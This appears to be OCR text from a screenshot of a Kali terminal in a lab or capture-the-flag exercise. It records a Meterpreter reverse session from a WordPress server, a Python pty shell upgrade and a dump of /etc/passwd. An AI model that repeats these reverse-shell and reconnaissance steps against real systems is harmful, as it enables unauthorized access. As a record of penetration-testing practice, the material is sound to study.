 Applications
Places
Terminal
Wed 22:06
1
root@kali: ~/Desktop
[*] Sending stage (37543 bytes) to 192.168.253.17
[*] Meterpreter session 1 opened (192.168.253.12:4444 -> 192.168.253.17:48730) at 2018-01-03 22:02:48 -0500
meterpreter > id
[-] Unknown command: id.
meterpreter > shell
Process 1571 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c "import pty;pty.spawn('/bin/bash')"
<ww/html/wordpress/wp-content/themes/twentyfifteen$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
messagebus:x:102:106::/var/run/dbus:/bin/false
landscape:x:103:109::/var/lib/landscape:/bin/false
togie:x:1000:1000:togie,,,:/home/togie:/bin/rbash
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:113:MySQL Server,,,:/nonexistent:/bin/false
<ww/html/wordpress/wp-content/themes/twentyfifteen$